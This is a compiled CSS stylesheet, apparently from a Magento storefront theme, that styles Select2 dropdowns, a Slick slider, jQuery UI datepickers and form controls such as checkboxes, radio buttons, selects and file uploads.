.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -2em;
  padding-left: 3em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -3em;
  padding-left: 4em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -4em;
  padding-left: 5em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -5em;
  padding-left: 6em; }

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #5897fb;
  color: white; }

.select2-container--default .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

.select2-container--classic .select2-selection--single {
  background-color: #f7f7f7;
  border: 1px solid #aaa;
  border-radius: 4px;
  outline: 0;
  background-image: linear-gradient(to bottom, white 50%, #eeeeee 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0); }

.select2-container--classic .select2-selection--single:focus {
  border: 1px solid #5897fb; }

.select2-container--classic .select2-selection--single .select2-selection__rendered {
  color: #444;
  line-height: 28px; }

.select2-container--classic .select2-selection--single .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
  margin-right: 10px; }

.select2-container--classic .select2-selection--single .select2-selection__placeholder {
  color: #999; }

.select2-container--classic .select2-selection--single .select2-selection__arrow {
  background-color: #ddd;
  border: none;
  border-left: 1px solid #aaa;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  height: 26px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px;
  background-image: linear-gradient(to bottom, #eeeeee 50%, #cccccc 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0); }

.select2-container--classic .select2-selection--single .select2-selection__arrow b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  height: 0;
  left: 50%;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  top: 50%;
  width: 0; }

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
  float: left; }

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
  border: none;
  border-right: 1px solid #aaa;
  border-radius: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  left: 1px;
  right: auto; }

.select2-container--classic.select2-container--open .select2-selection--single {
  border: 1px solid #5897fb; }

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
  background: transparent;
  border: none; }

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px; }

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-image: linear-gradient(to bottom, white 0%, #eeeeee 50%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0); }

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background-image: linear-gradient(to bottom, #eeeeee 50%, white 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0); }

.select2-container--classic .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text;
  outline: 0; }

.select2-container--classic .select2-selection--multiple:focus {
  border: 1px solid #5897fb; }

.select2-container--classic .select2-selection--multiple .select2-selection__rendered {
  list-style: none;
  margin: 0;
  padding: 0 5px; }

.select2-container--classic .select2-selection--multiple .select2-selection__clear {
  display: none; }

.select2-container--classic .select2-selection--multiple .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px; }

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
  color: #888;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px; }

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
  color: #555; }

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
  float: right;
  margin-left: 5px;
  margin-right: auto; }

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }

.select2-container--classic.select2-container--open .select2-selection--multiple {
  border: 1px solid #5897fb; }

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--classic .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
  outline: 0; }

.select2-container--classic .select2-search--inline .select2-search__field {
  outline: 0;
  box-shadow: none; }

.select2-container--classic .select2-dropdown {
  background-color: white;
  border: 1px solid transparent; }

.select2-container--classic .select2-dropdown--above {
  border-bottom: none; }

.select2-container--classic .select2-dropdown--below {
  border-top: none; }

.select2-container--classic .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto; }

.select2-container--classic .select2-results__option[role=group] {
  padding: 0; }

.select2-container--classic .select2-results__option[aria-disabled=true] {
  color: grey; }

.select2-container--classic .select2-results__option--highlighted[aria-selected] {
  background-color: #3875d7;
  color: white; }

.select2-container--classic .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

.select2-container--classic.select2-container--open .select2-dropdown {
  border-color: #5897fb; }

/* stylelint-enable */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
          user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: flex;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: flex; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

.js-focus-visible :focus:not(.focus-visible) {
  outline: none; }

.js-focus-visible .focus-visible {
  outline-offset: -1px;
  outline: 2px solid #81bfc4; }

@keyframes animatetop {
  from {
    top: -300px;
    opacity: 0; }
  to {
    top: inherit;
    opacity: 1; } }

@keyframes animateright {
  from {
    right: -300px;
    opacity: 0; }
  to {
    right: 0;
    opacity: 1; } }

@keyframes animateleft {
  from {
    left: -300px;
    opacity: 0; }
  to {
    left: 0;
    opacity: 1; } }

@keyframes gradientBg {
  0% {
    background-position: 100% 0%; }
  50% {
    background-position: 100% 100%; }
  100% {
    background-position: 100% 0%; } }

@keyframes spin {
  100% {
    transform: rotate(360deg); } }

.blockquote, blockquote {
  margin: 10px 0;
  padding: 10px 10px 10px 20px;
  border-left: 5px solid #f5f5f5; }

div.mage-error {
  margin: 8px 0 0;
  color: #e62325;
  font-size: 12px; }

div.validation-advice {
  margin: 8px 0 0;
  color: #e62325;
  font-size: 12px; }

div.required > label:not(.checkbox__label):after {
  content: '*';
  color: #6e7577;
  white-space: nowrap; }

div.required > .checkbox__label > span:first-of-type:after,
div.required > .checkbox__label .checkbox__text:first-of-type:after {
  content: ' *';
  color: #6e7577;
  white-space: nowrap; }

input.mage-error,
textarea.mage-error,
select.mage-error {
  border-color: #e62325; }

input.validation-failed,
textarea.validation-failed,
select.validation-failed {
  border-color: #e62325; }

.heading, h1,
h2,
h3,
h4,
h5,
h6, .swal2-container .swal2-popup .swal2-title, .page-main .product-view .yotpo-review .yotpo-main .content-title,
.page-main .product-view .yotpo-comment .yotpo-main .content-title,
.page-main .product-view .yotpo-question .yotpo-main .content-title,
.page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .y-label.yotpo-header-title {
  display: block;
  margin: 0 0 0.5em 0;
  font-family: "Inter";
  font-weight: 600;
  line-height: 1.6;
  color: #1a1b1d;
  text-transform: uppercase; }
  .heading--first-level, h1 {
    font-size: 24px; }
    @media all and (min-width: 768px) {
      .heading--first-level, h1 {
        font-size: 32px; } }
  .heading--second-level,
  h2, .page-main .product-view .yotpo-review .yotpo-main .content-title,
  .page-main .product-view .yotpo-comment .yotpo-main .content-title,
  .page-main .product-view .yotpo-question .yotpo-main .content-title,
  .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .y-label.yotpo-header-title {
    font-size: 18px; }
    @media all and (min-width: 768px) {
      .heading--second-level,
      h2, .page-main .product-view .yotpo-review .yotpo-main .content-title,
      .page-main .product-view .yotpo-comment .yotpo-main .content-title,
      .page-main .product-view .yotpo-question .yotpo-main .content-title,
      .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .y-label.yotpo-header-title {
        font-size: 24px; } }
  .heading--third-level,
  h3, .swal2-container .swal2-popup .swal2-title {
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .heading--third-level,
      h3, .swal2-container .swal2-popup .swal2-title {
        font-size: 18px; } }
  .heading--fourth-level,
  h4 {
    font-size: 16px; }
  .heading--fifth-level,
  h5 {
    font-size: 16px; }
  .heading--sixth-level,
  h6 {
    font-size: 16px; }
  .heading--font-secondary {
    font-family: "Inter"; }
  .heading--page {
    margin: 16px 0;
    font-size: 24px;
    text-transform: uppercase; }
    @media all and (min-width: 768px) {
      .heading--page {
        font-size: 32px; } }
    .heading--page.heading--page-full-width {
      margin: 0 0 48px;
      text-align: center; }

.paragraph, p, .information__text {
  color: #1a1b1d;
  font-family: "Inter";
  font-weight: 500;
  line-height: 1.6;
  font-size: 16px;
  margin: 0 0 16px 0;
  padding: 0;
  transition: none; }

.preformatted, pre {
  padding: 20px;
  background: #f7f7f9;
  overflow: scroll;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

.badge {
  display: inline-flex;
  padding: 0 16px;
  margin: 0 0 8px;
  border-radius: 0;
  color: #fff;
  background: #1a1b1d;
  font-family: "Inter";
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 16px;
  justify-content: center; }
  .badge--new {
    color: #1a1b1d;
    background: #fff; }

.breadcrumbs {
  display: none;
  min-height: 40px;
  padding: 8px 0; }
  @media all and (min-width: 1024px) {
    .breadcrumbs {
      display: block; } }
  .breadcrumbs__list {
    display: flex;
    flex-flow: row wrap;
    margin: 0;
    padding: 0; }
  .breadcrumbs__item {
    display: flex;
    padding: 0;
    align-items: stretch;
    color: #6e7577;
    font-size: 14px;
    text-decoration: none; }
    .breadcrumbs__item:after {
      content: '/';
      display: flex;
      align-items: center;
      margin: 0 8px;
      color: #6e7577; }
    .breadcrumbs__item:first-of-type .breadcrumbs__link {
      padding-left: 0; }
    .breadcrumbs__item:last-child:not(:first-child) {
      align-items: center;
      font-family: "Inter";
      color: #1a1b1d;
      text-decoration: none; }
    .breadcrumbs__item:last-child:after {
      display: none; }
  .breadcrumbs__link {
    display: flex;
    align-items: center;
    padding: 0;
    font-family: "Inter";
    line-height: 24px;
    color: #6e7577;
    text-decoration: none;
    background-clip: content-box; }

.checkbox {
  position: relative; }
  .checkbox--link {
    display: block;
    text-decoration: none;
    color: #6e7577; }
    .checkbox--link:hover {
      text-decoration: none; }
    .checkbox--link.focus-visible {
      outline-offset: -1px;
      outline: 2px solid #81bfc4;
      background-color: transparent;
      text-decoration: none; }
  .checkbox--link-checked {
    display: block; }
    .checkbox--link-checked .checkbox__label {
      color: #1a1b1d; }
      .checkbox--link-checked .checkbox__label:after {
        transform: scaleX(1) translateY(-50%); }
    .checkbox--link-checked .checkbox__icon--checked {
      opacity: 1; }
  .checkbox__label {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    height: auto;
    width: 100%;
    margin: 0;
    padding: 12px 0 12px 32px;
    line-height: 1.6;
    color: #6e7577;
    font-size: 14px;
    cursor: pointer; }
    .checkbox__label:after {
      content: '';
      display: block;
      position: absolute;
      top: 50%;
      left: 2px;
      width: 20px;
      height: 20px;
      border-radius: 2px;
      background-color: #1a1b1d;
      transform: scaleX(0) translateY(-50%);
      transform-origin: 0 50%;
      transition: all 0.5s ease-in-out; }
    .checkbox__label--no-icon {
      padding-left: 0;
      text-decoration: underline; }
      .checkbox__label--no-icon:after {
        display: none; }
    .checkbox__label a {
      text-decoration: underline; }
  .checkbox__icon {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 24px;
    height: 24px;
    opacity: 1;
    transition: all 0.3s ease-in-out;
    fill: #fff;
    cursor: pointer; }
    .checkbox__icon--checked {
      opacity: 0;
      z-index: 1; }
  .checkbox__field {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 24px;
    height: 24px;
    z-index: 10;
    opacity: 0;
    cursor: pointer; }
    .checkbox__field:checked.checkbox__field--disabled ~ .checkbox__label:after {
      background-color: #d8d8d8; }
    .checkbox__field:checked ~ .checkbox__icon--checked {
      opacity: 1; }
    .checkbox__field:checked ~ .checkbox__label {
      color: #1a1b1d; }
      .checkbox__field:checked ~ .checkbox__label:after {
        transform: scaleX(1) translateY(-50%); }
    .checkbox__field.focus-visible ~ .checkbox__label {
      outline-offset: -1px;
      outline: 2px solid #81bfc4; }
  .checkbox__text {
    width: calc(100% - 32px); }
  .checkbox .mage-error {
    position: absolute;
    bottom: -8px; }
  .checkbox.amgdpr-checkbox {
    margin-bottom: 8px; }

.ui-datepicker {
  display: none;
  z-index: 999999 !important; }

.ui-datepicker .ui-datepicker-header {
  position: relative;
  padding: 0.2em 0; }

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  position: absolute;
  top: 2px;
  width: 1.8em;
  height: 1.8em;
  cursor: pointer; }

.ui-datepicker .ui-datepicker-next-hover span,
.ui-datepicker .ui-datepicker-prev-hover span {
  border-color: transparent #ff8400 transparent transparent; }

.ui-datepicker .ui-datepicker-prev {
  left: 2px; }

.ui-datepicker .ui-datepicker-next {
  right: 2px; }

.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  display: block;
  position: absolute;
  left: 50%;
  margin-left: -8px;
  top: 50%;
  margin-top: -5px;
  font-size: 0;
  width: 0;
  height: 0;
  border: solid;
  border-width: 5px 8px 5px 0;
  border-color: transparent #ff9635 transparent transparent; }

.ui-datepicker .ui-datepicker-next span {
  margin-left: 0;
  top: 50%;
  margin-top: -5px;
  border-width: 5px 0 5px 8px;
  border-color: transparent transparent transparent #ff9635; }

.ui-datepicker .ui-datepicker-title {
  margin: 0 2.3em;
  line-height: 1.8em;
  text-align: center; }

.ui-datepicker .ui-datepicker-title select {
  font-size: 1em;
  margin: 1px 0; }

.ui-datepicker select.ui-datepicker-month-year {
  width: 100%; }

.ui-datepicker table {
  width: 100%;
  font-size: 0.9em; }

.ui-datepicker td span,
.ui-datepicker td a {
  display: block;
  padding: 4px;
  text-align: right;
  text-decoration: none;
  color: #000000; }

.ui-datepicker .ui-datepicker-buttonpane button {
  float: right; }

.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
  float: left; }

.ui-datepicker-rtl {
  direction: rtl; }

.ui-datepicker-rtl .ui-datepicker-prev {
  right: 2px;
  left: auto; }

.ui-datepicker-rtl .ui-datepicker-next {
  left: 2px;
  right: auto; }

.ui-datepicker-rtl .ui-datepicker-prev:hover {
  right: 1px;
  left: auto; }

.ui-datepicker-rtl .ui-datepicker-next:hover {
  left: 1px;
  right: auto; }

.ui-datepicker-rtl .ui-datepicker-buttonpane {
  clear: right; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button {
  float: left; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current {
  float: right; }

.ui-datepicker-rtl .ui-datepicker-group {
  float: right; }

.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header {
  border-right-width: 0;
  border-left-width: 1px; }

.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
  border-right-width: 0;
  border-left-width: 1px; }

.ui-timepicker-div .ui-widget-header {
  margin-bottom: 8px; }

.ui-timepicker-div dl {
  text-align: left; }

.ui-timepicker-div dl dt {
  height: 25px;
  margin-bottom: -22px; }

.ui-timepicker-div dl .ui_tpicker_time_label {
  margin-bottom: -25px; }

.ui-timepicker-div dl dd {
  margin: 0 10px 10px 65px; }

.ui-timepicker-div td {
  font-size: 90%; }

.ui-tpicker-grid-label {
  background: none;
  border: none;
  margin: 0;
  padding: 0; }

.ui-datepicker {
  padding: 15px;
  border: #ffffff 4px solid;
  box-sizing: border-box;
  background: #efefef;
  box-shadow: 5px 5px 10px 0 rgba(0, 0, 0, 0.35); }

.ui-datepicker .ui-datepicker-header {
  background: transparent;
  border: none;
  padding-bottom: 10px; }

.ui-datepicker .ui-datepicker-title .ui-datepicker-month {
  width: 47%;
  margin-right: 6%; }

.ui-datepicker .ui-datepicker-title .ui-datepicker-year {
  width: 47%; }

.ui-datepicker .ui-datepicker-calendar td {
  border: #cfcfcf 1px solid; }

.ui-datepicker .ui-datepicker-calendar td a {
  padding: 4px;
  display: block; }

.ui-datepicker .ui-datepicker-calendar td .ui-state-hover {
  background: #f9eae7; }

.ui-datepicker .ui-datepicker-calendar {
  background: #ffffff;
  border: #cfcfcf 1px solid;
  border-collapse: collapse; }

.ui-datepicker .ui-datepicker-calendar th {
  background: #efefef;
  border: #cfcfcf 1px solid;
  padding: 4px;
  text-transform: uppercase; }

.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col {
  text-align: center;
  border: #cfcfcf 1px solid; }

.ui-datepicker {
  width: auto; }

.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today {
  background: #f3d7d2; }

.ui-datepicker .ui-datepicker-calendar .ui-state-active {
  background: #ffdf66; }

.ui-timepicker-div .ui-widget-header {
  margin-bottom: 8px; }

.ui-timepicker-div dl {
  text-align: left; }

.ui-timepicker-div dl dd {
  margin: 0 0 10px 65px; }

.ui-timepicker-div td {
  font-size: 90%; }

.ui-tpicker-grid-label {
  background: none;
  border: none;
  margin: 0;
  padding: 0; }

.ui-slider {
  position: relative;
  text-align: left; }

.ui-slider-horizontal .ui-slider-handle {
  margin-left: -5px; }

.ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  cursor: default; }

.ui-slider-horizontal {
  height: 10px;
  border-radius: 10px;
  border: none;
  background: #dadada; }

.ui-slider-handle {
  height: 10px;
  width: 10px;
  border-radius: 10px;
  background: #f98b25;
  display: block;
  position: absolute; }

.ui-timepicker-div {
  padding: 10px 0 5px 0; }

.ui-datepicker .ui-datepicker-buttonpane {
  overflow: hidden;
  padding-top: 10px;
  border-top: #cfcfcf 1px solid; }

.ui-datepicker .ui-datepicker-calendar .ui-state-disabled {
  background: #f9f9f9; }

.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span {
  color: #959595; }

.ui-datepicker {
  border: 2px solid #000;
  background-color: #fff; }
  .ui-datepicker .ui-datepicker-prev {
    top: 9px; }
    .ui-datepicker .ui-datepicker-prev .ui-icon {
      border-color: transparent #000 transparent transparent; }
  .ui-datepicker .ui-datepicker-next {
    top: 9px; }
    .ui-datepicker .ui-datepicker-next .ui-icon {
      border-color: transparent transparent transparent #000; }
  .ui-datepicker .ui-datepicker-title {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row-reverse; }
    .ui-datepicker .ui-datepicker-title .ui-datepicker-month,
    .ui-datepicker .ui-datepicker-title .ui-datepicker-year {
      background-color: transparent;
      height: 35px;
      margin-right: 8px; }
  .ui-datepicker .ui-datepicker-calendar {
    border-collapse: separate;
    border: 0; }
    .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today {
      background-color: #000; }
      .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today .ui-state-default {
        color: #fff; }
        .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today .ui-state-default.ui-state-hover {
          background-color: #fff;
          color: #000; }
        .ui-datepicker .ui-datepicker-calendar .ui-datepicker-today .ui-state-default.ui-state-active.ui-state-hover {
          background-color: #fff;
          color: #000; }
    .ui-datepicker .ui-datepicker-calendar .ui-datepicker-current-day {
      border: 1px solid #000;
      background-color: #fff; }
      .ui-datepicker .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-active {
        background-color: #000;
        color: #fff; }
    .ui-datepicker .ui-datepicker-calendar .ui-state-default {
      text-align: center; }
      .ui-datepicker .ui-datepicker-calendar .ui-state-default.ui-state-hover {
        background-color: #000;
        color: #fff; }
  .ui-datepicker .ui-datepicker-buttonpane {
    border: 0; }

.fieldset {
  border: none;
  padding: 0;
  margin: 0; }
  .fieldset__legend {
    padding: 0;
    margin: 0 0 16px;
    font-size: 18px;
    line-height: 1.6; }
    .fieldset__legend--hidden {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; }

.file-upload {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 16px; }
  .file-upload--native input {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .file-upload__wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
    position: relative; }
  .file-upload__input {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .file-upload__label {
    display: flex;
    flex-basis: 100%;
    margin-bottom: 8px;
    font-size: 14px; }
  .file-upload__name {
    font-size: 14px;
    margin-top: 16px; }
    @media all and (min-width: 480px) {
      .file-upload__name {
        margin-left: 16px;
        margin-top: 0; } }
  .file-upload__button {
    display: flex;
    align-items: center;
    margin-bottom: 0;
    padding: 0 32px;
    width: 100%; }
    @media all and (min-width: 480px) {
      .file-upload__button {
        width: auto; } }
  .file-upload__attachments [data-role="attached-item"] {
    display: flex;
    align-items: center; }
    .file-upload__attachments [data-role="attached-item"] > span {
      margin: 0 8px 0 0; }
  .file-upload__attachments [data-role="delete-button"] {
    padding: 0;
    background: none; }
    .file-upload__attachments [data-role="delete-button"]:after {
      content: url("../images/icons/delete.svg");
      left: calc(50% - 12px);
      top: calc(50% - 12px);
      width: 24px;
      height: 24px;
      padding: 0;
      opacity: 1;
      transform: translateY(0); }
    .file-upload__attachments [data-role="delete-button"]:hover:before {
      display: none; }
    .file-upload__attachments [data-role="delete-button"]:hover:after {
      transform: rotate(180deg); }
    .file-upload__attachments [data-role="delete-button"] span {
      display: none; }

.radio {
  position: relative;
  margin: 0 0 16px 0; }
  .radio__legend {
    margin: 0 0 16px 0; }
    .radio__legend--hidden {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; }
  .radio__handler {
    position: relative; }
  .radio__field {
    position: absolute;
    left: 0;
    height: 24px;
    width: 24px;
    opacity: 0;
    z-index: -1; }
    .radio__field:checked + .radio__label {
      color: #1a1b1d;
      font-weight: 500; }
      .radio__field:checked + .radio__label:before {
        border-color: #1a1b1d; }
      .radio__field:checked + .radio__label:after {
        opacity: 1;
        transform: scale(1); }
    .radio__field.focus-visible + .radio__label {
      outline-offset: -1px;
      outline: 2px solid #81bfc4; }
  .radio__label {
    position: relative;
    display: flex;
    flex-flow: row nowrap;
    height: auto;
    width: 100%;
    margin: 12px 0;
    line-height: 1.6;
    font-size: 14px;
    color: #6e7577;
    cursor: pointer; }
    .radio__label:before {
      content: '';
      position: relative;
      display: inline-block;
      border: 2px solid #1a1b1d;
      border-radius: 24px;
      width: 24px;
      min-width: 24px;
      height: 24px;
      margin-right: 8px; }
    .radio__label:after {
      position: absolute;
      top: 6px;
      left: 6px;
      content: '';
      width: 12px;
      height: 12px;
      border-radius: 12px;
      margin: auto;
      opacity: 0;
      transform: scale(0);
      background-color: #1a1b1d;
      transition: all 0.3s ease-in-out; }
  .radio__text {
    width: calc(100% - 32px); }

.select {
  margin-bottom: 16px; }
  .select:focus-within .label {
    color: #1a1b1d; }
  .select--native select {
    position: relative;
    width: 100%;
    min-width: 72px;
    height: 48px;
    padding: 0 48px 0 16px;
    border: 1px solid #6e7577;
    border-radius: 0;
    -webkit-appearance: none;
            appearance: none;
    transition: all 0.3s ease-in-out;
    font-family: "Inter";
    line-height: 48px;
    font-size: 14px;
    background: #fff;
    background-image: url("../images/icons/expand-down.svg");
    background-repeat: no-repeat;
    background-position: calc(100% - 8px) center;
    cursor: pointer; }
    .select--native select:disabled {
      background-color: #f5f5f5;
      cursor: not-allowed; }
    .select--native select.focus-visible {
      outline: 2px solid #1a1b1d;
      outline-offset: -1px;
      box-shadow: none;
      transition: all 0.3s ease-in-out; }
    .select--native select.mage-error {
      border-color: #e62325; }
  .select--multi .select__field, .select--multi .my-orders__select select, .my-orders__select .select--multi select {
    width: 100%;
    height: auto; }
  .select--multi option {
    display: flex;
    align-items: center;
    height: 48px;
    line-height: 48px;
    font-size: 14px; }
    .select--multi option:hover, .select--multi option:focus {
      background-color: #f5f5f5;
      color: #1a1b1d; }
  .select--inline {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
  @media all and (min-width: 768px) {
    .select--with-button {
      display: flex;
      align-items: center; } }
  .select--inline .label, .select--with-button .label {
    margin: 0 16px 0 0;
    white-space: nowrap; }
  .select__button {
    flex-shrink: 0;
    margin: 16px 0 0; }
    @media all and (min-width: 768px) {
      .select__button {
        margin: 0 0 0 16px; } }
  .select__field, .my-orders__select select {
    position: relative;
    height: 48px;
    padding: 0 48px 0 16px;
    line-height: 48px;
    font-size: 14px;
    cursor: pointer;
    border: 1px solid #6e7577;
    border-radius: 0;
    background: #fff;
    -webkit-appearance: none;
            appearance: none; }
    .select__field:disabled, .my-orders__select select:disabled {
      background-color: #f5f5f5;
      cursor: not-allowed; }
    .select__field.focus-visible, .my-orders__select select.focus-visible {
      outline: 2px solid #1a1b1d;
      outline-offset: -1px;
      box-shadow: none;
      transition: all 0.3s ease-in-out; }
  .select__field-list--single {
    height: 48px;
    padding: 0;
    border: 1px solid #6e7577;
    border-radius: 0;
    line-height: 48px; }
  .select__field-input {
    transition: all 0.3s ease-in-out; }
    .select__field-input:focus {
      outline: none; }

.select2 {
  width: 100%; }

.select2-container .select2-selection--single {
  height: 48px;
  width: 100%;
  border: 1px solid #6e7577;
  border-radius: 0; }
  .select2-container .select2-selection--single .select2-selection__rendered {
    width: 100%;
    padding: 0 48px 0 16px;
    line-height: 48px;
    color: #1a1b1d; }
  .select2-container .select2-selection--single .select2-selection__arrow {
    height: 48px;
    top: 0;
    right: 12px; }
    .select2-container .select2-selection--single .select2-selection__arrow b {
      padding: 4px;
      border-color: #1a1b1d;
      border-width: 0 2px 2px 0;
      margin-top: -7px;
      pointer-events: none;
      transform: rotate(45deg);
      transition: all 0.3s ease-in-out; }

.select2-container.select2-container--open .select2-selection--single {
  outline: 2px solid #1a1b1d;
  outline-offset: -1px;
  box-shadow: none;
  transition: all 0.3s ease-in-out; }
  .select2-container.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: #1a1b1d;
    border-width: 0 2px 2px 0;
    transform: rotate(225deg);
    margin-top: 0; }

.select2-container .select2-results__options {
  max-height: 300px; }

.select2-container .select2-results__option {
  position: relative;
  height: 48px;
  line-height: 48px;
  padding: 0 16px;
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  .select2-container .select2-results__option[aria-selected=true] {
    background-color: #fff; }
  .select2-container .select2-results__option--highlighted[aria-selected] {
    background-color: #f5f5f5;
    color: #1a1b1d; }

.select2-container .select2-dropdown {
  border: 1px solid #6e7577;
  border-radius: 0;
  border-width: 0 1px 1px 1px;
  box-shadow: none; }

.ratio-container {
  position: relative;
  height: 0;
  width: 100%;
  overflow: hidden; }
  .ratio-container .ratio-image {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    max-width: 100%;
    height: auto; }

.image, img,
picture {
  display: block;
  width: auto;
  max-width: 100%;
  transition: opacity 0.25s linear; }
  .image.lazyload, img.lazyload,
  picture.lazyload, .image.lazyloading, img.lazyloading,
  picture.lazyloading {
    opacity: 0; }
  .image.lazyloaded, img.lazyloaded,
  picture.lazyloaded {
    opacity: 1; }

.lazyload-wrapper {
  position: relative;
  background-color: #fff;
  transition: all 0.3s ease-in-out; }

